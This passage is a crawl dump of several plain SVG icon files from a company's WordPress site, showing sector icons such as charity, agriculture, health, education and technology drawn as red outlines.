x1="6.579" y1="18.233" x2="6.579" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.579" y1="20.478" x2="6.579" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.09" y1="18.233" x2="8.09" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.09" y1="20.478" x2="8.09" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.601" y1="18.233" x2="9.601" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.601" y1="20.478" x2="9.601" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.112" y1="18.233" x2="11.112" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.112" y1="20.478" x2="11.112" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.354" y1="20.478" x2="12.623" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.354" y1="18.233" x2="12.623" y2="18.233"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg
body_size: 640
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.108,9.291 c-1.299-1.394-4.446-1.578-5.608,1.07c-1.162-2.649-4.309-2.464-5.608-1.07c-1.531,1.302-1.307,4.226-0.008,5.62 c1.389,1.86,4.397,4.5,5.333,5.304c0.166,0.143,0.401,0.143,0.567,0c0.935-0.804,3.944-3.444,5.333-5.304 C20.415,13.518,20.639,10.594,19.108,9.291z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.441,22.02 l-2.704,2.685c-0.773,0.767-1.766,0.062-1.829-0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,17.868 c-1.656,0.099-3.514,0.458-4.539,1.476l-3.696,3.67c-0.281,0.279-0.379,0.604-0.356,0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,21.728 c-0.779-0.022-1.4,0.017-1.628,0.292c-1.899,2.291-2.448,2.7-3.684,3.536c-2.035,1.094-1.089,0.59-7.362,0.867 c-1.418,0.063-1.537-2.25-0.038-2.317l4.121-0.182"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.605,22.146 l-2.503-2.901c-0.715-0.829-0.058-1.895,0.728-1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.476,26.5 c-0.092-1.776-0.427-3.77-1.376-4.87l-3.421-3.965c-0.26-0.302-0.563-0.406-0.849-0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.877,26.5 c0.021-0.835-0.016-1.502-0.272-1.747c-2.136-2.037-2.517-2.626-3.296-3.953c-1.019-2.183-0.55-1.169-0.808-7.898 c-0.058-1.521,2.098-1.649,2.159-0.041l0.17,4.421"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.559,4.98 l2.704-2.685c0.773-0.767,1.766-0.062,1.829,0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,9.132 c1.656-0.099,3.514-0.458,4.539-1.476l3.696-3.67c0.281-0.279,0.379-0.604,0.356-0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,5.272 C1.279,5.294,1.9,5.255,2.128,4.98c1.899-2.291,2.448-2.7,3.684-3.536c2.035-1.094,1.089-0.59,7.362-0.867 c1.418-0.063,1.537,2.25,0.038,2.317L9.091,3.076"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.395,4.854 l2.503,2.901c0.715,0.829,0.058,1.895-0.728,1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.524,0.5 c0.092,1.776,0.427,3.77,1.376,4.87l3.421,3.965c0.26,0.302,0.563,0.406,0.849,0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.123,0.5 c-0.021,0.835,0.016,1.502,0.272,1.747c2.136,2.037,2.517,2.626,3.296,3.953c1.019,2.183,0.55,1.169,0.808,7.898 c0.058,1.521-2.098,1.649-2.159,0.041l-0.17-4.421"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg
body_size: 1277
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,19.505 c0,0,4.64-0.001,8.092,3.538"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,21.761 c0,0,3.359,0.019,6.042,2.565"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,24.017 c0,0,2.242-0.043,3.996,1.483"></path> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.248,23.832 v0.759c0,0.47-1.747,0.851-3.902,0.851s-3.902-0.381-3.902-0.851v-1.775l-0.908-1.402l0.272-1.102l0.635,0.567v-2.387"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.248" y1="18.493" x2="19.248" y2="21.78"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.446,10.677 c2.846,2.578,5.124,4.321,5.695,6.147c0.575,1.839,2.127,0,2.127,0c0.206-0.262,0.354-0.515,0.088-0.777 c-1.421-1.399-7.156-6.961-9.278-9.839"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.931,9.267 c0.27,0.26,0.274,0.267,0.537,0.511"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M14.851,3.781 c-0.198-0.203-0.344-0.235-0.415-0.16L13.1,5.032c-0.068,0.072-0.069,0.186-0.002,0.259c0.113,0.123,0.903,0.94,1.146,1.201"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.385,4.261 l-2.241,2.335c0,0-1.33,1.224-3.079,2.091c0,0,0.825,1.972,3.583,2.919c0,0,0.497-2.919,0.898-3.673l2.098-2.363L16.385,4.261z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.444,18.493 c0,0.47,1.747,0.851,3.902,0.851s3.902-0.381,3.902-0.851c0-0.47-1.747-0.851-3.902-0.851S11.444,18.023,11.444,18.493z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.979" y1="23.043" x2="16.979" y2="19.492"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.236" y1="21.97" x2="13.236" y2="21.47"></line> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.539,14.208 c-0.067,0.364-0.017,0.746,0.185,1.074c0.463,0.751,1.503,0.971,2.204,0.446c0.71-0.53,0.952-1.302,1.212-2.115 c0.11-0.328,0.21-0.661,0.34-0.998c-0.346,0.021-0.683,0.022-1.015,0.016c-0.728-0.014-1.515,0.01-2.156,0.411 C4.91,13.293,4.626,13.735,4.539,14.208z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.451,14.205 c0.171,1.345-1.309,2.34-2.398,1.524c-0.71-0.53-0.952-1.302-1.212-2.115c-0.11-0.328-0.21-0.661-0.34-0.998 c0.346,0.021,0.683,0.022,1.015,0.016c0.838,0.003,1.614-0.002,2.338,0.534C4.208,13.429,4.4,13.808,4.451,14.205z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.516,10.789 c-0.03,0.177-0.03,0.361,0.004,0.546c0.208,1.118,1.521,1.643,2.408,0.978c0.71-0.53,0.952-1.302,1.212-2.115 c0.11-0.328,0.21-0.661,0.34-0.998C8.134,9.222,7.798,9.223,7.466,9.217c-0.729-0.014-1.518,0.01-2.16,0.413 C4.896,9.888,4.598,10.311,4.516,10.789z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.477,10.786 c0.033,0.196,0.028,0.402-0.02,0.612c-0.135,0.589-0.622,1.074-1.196,1.193c-1.405,0.29-2.07-1.293-2.421-2.393 C0.73,9.87,0.631,9.537,0.5,9.201c0.346,0.021,0.683,0.022,1.015,0.016C2.257,9.22,3.022,9.226,3.679,9.633 C4.098,9.892,4.398,10.309,4.477,10.786z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.506,7.371 C4.454,7.766,4.531,8.2,4.783,8.547C5.035,8.899,5.396,9.119,5.781,9.18C6.167,9.245,6.58,9.159,6.928,8.898 c0.71-0.53,0.952-1.302,1.212-2.115c0.11-0.328,0.21-0.661,0.34-0.998C8.134,5.806,7.798,5.807,7.466,5.801 C6.628,5.805,5.852,5.799,5.128,6.335C4.794,6.59,4.58,6.968,4.52,7.365L4.511,7.364L4.506,7.371L4.506,7.371z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.441,5.793 c0.287,0.266,0.678,0.442,1.097,0.421c0.424-0.019,0.802-0.205,1.066-0.5c0.268-0.294,0.431-0.696,0.417-1.14 C5.994,3.669,5.512,3.029,5.006,2.351C4.805,2.072,4.594,1.8,4.398,1.5C4.221,1.808,4.033,2.097,3.842,2.378 c-0.467,0.72-0.906,1.381-0.883,2.301c0.017,0.429,0.2,0.825,0.485,1.098L3.439,5.784L3.441,5.793L3.441,5.793z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.475,7.371 C4.527,7.766,4.45,8.2,4.198,8.547C3.945,8.899,3.584,9.119,3.2,9.18C2.813,9.245,2.401,9.159,2.053,8.898 C1.343,8.368,1.1,7.596,0.84,6.783C0.73,6.454,0.631,6.122,0.5,5.785c0.346,0.021,0.683,0.022,1.015,0.016 c0.838,0.003,1.614-0.002,2.338,0.534C4.186,6.59,4.401,6.968,4.46,7.365l0.009-0.001L4.475,7.371L4.475,7.371z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.538" y1="6.214" x2="4.538" y2="20.227"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg
body_size: 200
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 0.702,15.33 8.986,15.33 10.951,7.651 13.836,20.448 15.56,11.743 17.106,15.33 26.3,15.33 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M2.151,12.995 C1.087,11.684,0.5,10.019,0.5,8.307C0.5,4.279,3.68,1,7.586,1c2.355,0,4.561,1.185,5.915,3.019h-0.002 C14.852,2.185,17.058,1,19.414,1C23.32,1,26.5,4.279,26.5,8.307c0,1.712-0.587,3.377-1.651,4.688"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.102,17.797 l6.376,7.775c0.467,0.568,1.311,0.57,1.781,0.012l6.551-7.787"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg
body_size: 583
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 26.5,10.84 26.5,13.097 11.846,13.097 11.846,10.84 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.173" y1="2.773" x2="19.173" y2="13.097"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,0.5 c4.516,0,7.327,1.11,7.327,1.11v11.487c0,0-3.94-2.257-7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,3.919 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,6.213 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,0.5 c-4.516,0-7.327,1.11-7.327,1.11v11.487c0,0,2.811-2.257,7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,3.919 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,6.213 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,8.508 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.513,0.898 C6.067,1.635,3.154,3.94,2.815,8.204c-0.107,0.999-0.632,3.841-1.75,4.977c-0.372,0.379-0.691,0.789-0.513,1.233 c0.278,0.691,1.114,0.37,1.794,0.52C2.306,15.296,2.08,16.34,2.08,16.437c0,0.361,0.216,0.6,0.644,0.713 c-0.272,0.444-0.448,0.747-0.035,1.168c0.158,0.161,0.23,0.234,0.23,1.258c0,1.438,1.364,2.101,2.512,1.915 c1.912-0.295,1.711-0.053,2.5,0.821c1.364,1.516,0.538,2.806,1.01,4.029l0.06,0.158l9.174-2.759 c-0.475-3.781,0.664-6.103,1.821-8.295"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,9.151 c-1.043-0.033-3.295,0.433-3.458-0.332C8.255,8.194,8.952,8.012,8.789,7.192c-0.167-0.84-2.006-1.264-2.63-0.127 C6.003,7.349,5.917,7.576,6.127,8.059C6.283,8.42,6.877,9.19,6.089,9.193c-1.093,0.004-3.267,0-3.267,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,13.097 c-0.738,0-1.164-0.52-1.971-0.354c-0.827,0.17-1.244,2.039-0.125,2.672c0.28,0.158,0.503,0.245,0.979,0.033 c0.355-0.159,1.113-0.762,1.116,0.039c0.004,1.111,0,2.526,0,2.526"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg
body_size: 200
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M26.5,23.582 c0,1.336-1.073,2.418-2.397,2.418H2.896C1.573,26,0.5,24.917,0.5,23.582V9.091c0-1.335,1.073-2.418,2.396-2.418h21.207 c1.324,0,2.397,1.083,2.397,2.418V23.582z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M8.439,4.399V3.786 C8.439,2.247,9.747,1,11.36,1h4.267c1.613,0,2.921,1.247,2.921,2.786v0.614"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="15.171" y1="13.526" x2="26.5" y2="13.526"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="0.5" y1="13.526" x2="11.774" y2="13.526"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M15.171,15.212 c0,0.302-0.243,0.547-0.542,0.547h-2.313c-0.299,0-0.542-0.245-0.542-0.547v-2.334c0-0.302,0.243-0.547,0.542-0.547h2.313 c0.299,0,0.542,0.245,0.542,0.547V15.212z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg
body_size: 106
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="1.114,0.5 5.223,0.5 6.189,26.5 0.5,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.788,15.855 12.915,11.565 12.915,26.5 6.189,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 12.915,15.716 19.708,11.565 19.708,26.5 12.915,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 19.708,15.716 26.5,11.565 26.5,26.5 19.708,26.5 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.527" y1="17.319" x2="9.527" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.32" y1="17.319" x2="16.32" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.113" y1="17.319" x2="23.113" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.527" y1="21.18" x2="9.527" y2="22.601"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.32" y1="21.18" x2="16.32" y2="22.601"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.113" y1="21.18" x2="23.113" y2="22.601"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg
body_size: 517
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.721,19.241 c0.109-0.119,3.272-2.959,4.219-4.52c0.937-1.544,1.219-3.769,0.837-6.603c-0.322-2.393-1.062-6.737-1.062-6.737H1.727 c0,0-0.74,4.343-1.062,6.737c-0.382,2.834-0.1,5.056,0.837,6.601C2.449,16.28,5.612,19.122,5.721,19.241"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.73" y1="19.241" x2="5.73" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.021" y1="26.434" x2="10.45" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="10.926" x2="10.932" y2="10.926"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.317,11.362 c0,1.302,0.712,1.825,1.591,1.825c0.879,0,1.592,0.038,1.592-1.264l-0.794-9.378C25.608,1.142,25.187,0.5,24.308,0.5 C23.034,0.5,23.317,1.959,23.317,11.362z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.454" y1="11" x2="17.454" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.454" y1="2.534" x2="17.454" y2="7.306"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.317" y1="2.534" x2="23.317" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.799" y1="2.534" x2="19.799" y2="7.306"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.11" y1="2.534" x2="15.11" y2="7.306"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.418,11h0.04 c-1.319,0-2.349-1.088-2.349-2.431V7.347h4.69v1.223C19.799,9.912,18.738,11,17.418,11z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg
body_size: 398
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.957,21.346 23.957,26.5 18.273,26.5 18.273,17.676 23.249,17.676 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="20.323" x2="22.508" y2="20.323"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="17.676" x2="23.249" y2="17.676"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="23.853" x2="24.176" y2="23.853"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="26.5" x2="24.176" y2="26.5"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.957,16.475 c-0.025,0-1.543,2.454-1.543,3.314c0,0.86,0.691,1.557,1.543,1.557c0.852,0,1.543-0.697,1.543-1.557 C25.5,18.929,23.982,16.475,23.957,16.475z"></path> </g> <g> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.926,26.5 7.13,26.5 9.12,11.754 12.937,11.754 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.5" y1="26.5" x2="20.612" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.245" y1="11.754" x2="13.866" y2="11.754"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.056" y1="11.754" x2="11.056" y2="26.5"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.45,15.561 8.042,19.734 14.926,26.477 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.606,15.561 14.015,19.734 7.13,26.477 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.182,8.309 c0-0.705,0.582-1.277,1.299-1.277S8.78,7.603,8.78,8.309v1.142"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.165,5.903 c0-0.513-0.423-0.928-0.944-0.928c-0.521,0-0.944,0.416-0.944,0.928v3.547"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.828,4.813 c-1.23,0-2.228-0.965-2.228-2.156S7.598,0.5,8.828,0.5c1.23,0,2.227,0.965,2.227,2.156v6.794"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg
body_size: 487
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.339" y1="3.894" x2="16.904" y2="3.894"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.715" y1="3.894" x2="19.185" y2="3.894"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.13" y1="3.894" x2="21.696" y2="3.894"></line> </g> </g> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="10.674" x2="23.109" y2="10.108"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="8.293" x2="23.109" y2="7.82"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="5.873" x2="23.109" y2="5.308"></line> </g> </g> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M24.522,3.895 c0,0.78-0.633,1.413-1.413,1.413c-0.78,0-1.413-0.633-1.413-1.413s0.633-1.413,1.413-1.413C23.889,2.481,24.522,3.114,24.522,3.895 z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.02,0.5H1.622 